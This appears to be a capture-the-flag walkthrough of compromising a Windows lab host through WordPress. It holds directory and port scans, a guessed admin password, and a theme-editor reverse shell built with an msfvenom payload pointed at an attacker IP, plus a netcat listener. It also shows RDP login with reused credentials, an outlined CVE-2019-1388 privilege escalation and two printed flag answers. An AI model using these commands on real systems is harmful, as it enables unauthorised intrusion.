We can see that a webserver is hosted on the machine.
While waiting for the recommended time, :) let’s run a gobuster directory scan:
gobuster dir --wordlist=/usr/share/dict/directory-list-2.3-medium.txt --url=http://10.10.36.56/
we get /retro as one of the results. It leads to a webpage. :) lets run a threader3000 scan on the background.
python threader3000
10.10.36.56

Running the suggested nmap scan with curent gobuster scan results:

hmm :P So the site is a wordpress site. From the posts we can see that wade is user of the wordpress. Lets check out for different pages.

parzival ends up working as the password. xD
Hmm, :) we can access Appearance->Theme editor. ;) Let’s use a php-reverse-shell. I am going to change 404.php with the reverse shell code. :)
Setting up a netcat listener:
nc -lvnp 1234
The usual php-reverse-shell that I use was giving issues so I generated a new one using msfvenom:
msfvenom -p php/reverse_php LHOST=10.17.47.158 LPORT=4444 -f raw -o mew.php
After setting up a netcat listener for the same. :)
:) we finally get access to the system but as user: iusr

The shell just keeps on dying. :-;
Hmm, :) Trying to connect to the server via rdp using the wade’s wordpress credential works
xfreerdp /u:wade /p:parzival /cert:ignore /v:10.10.36.56 /workarea

First Flag on desktop:
3b99fbdc6d430bfb51c72c651a261927
There is a bookmark in chrome about a vulnerability: CVE-2019–1388
:) Looking at this Video regarding the vulnerability:
the file in the recycle bin matches the one in the video, recovering it and following the procedure to get system previleges, we can get our final flag. :)
7958b569565d7bd88d10c6f22d1c4063
